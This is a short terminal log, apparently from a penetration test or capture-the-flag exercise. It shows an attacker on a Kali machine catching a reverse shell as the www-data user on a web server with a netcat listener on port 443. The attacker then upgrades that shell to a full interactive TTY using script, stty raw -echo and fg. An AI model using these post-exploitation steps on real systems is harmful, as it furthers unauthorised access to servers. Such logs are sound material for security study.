 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ip-172-16-7-44:~/html/uploads/profiles$ ^Z
zsh: suspended  nc -lvnp 443
┌──(gabrie0x6c㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 443
www-data@ip-172-16-7-44:~/html/uploads/profiles$
www-data@ip-172-16-7-44:~/html/uploads/profiles$